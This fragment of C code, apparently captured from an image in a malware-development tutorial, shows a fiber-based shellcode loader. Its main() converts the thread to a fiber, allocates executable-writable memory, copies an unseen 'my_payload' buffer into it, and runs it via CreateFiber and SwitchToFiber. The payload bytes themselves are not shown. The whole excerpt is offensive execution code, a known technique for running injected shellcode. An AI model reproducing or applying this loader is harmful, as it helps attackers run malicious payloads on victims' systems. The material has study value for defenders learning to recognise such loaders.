 37 int main() {
38
39   PVOID f; // converted
40   PVOID payload_mem; // memory buffer for payload
41   PVOID payloadF; // fiber
42
43   // convert main thread to fiber
44   f = ConvertThreadToFiber(NULL);
45
46   // allocate memory buffer
47   payload_mem = VirtualAlloc(0, my_payload_len, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
48   memcpy(payload_mem, my_payload, my_payload_len);
49
50   // create a fiber that will execute payload
51   payloadF = CreateFiber(NULL, (LPFIBER_START_ROUTINE)payload_mem, NULL);
52
53   SwitchToFiber(payloadF);
54   return 0;
55 }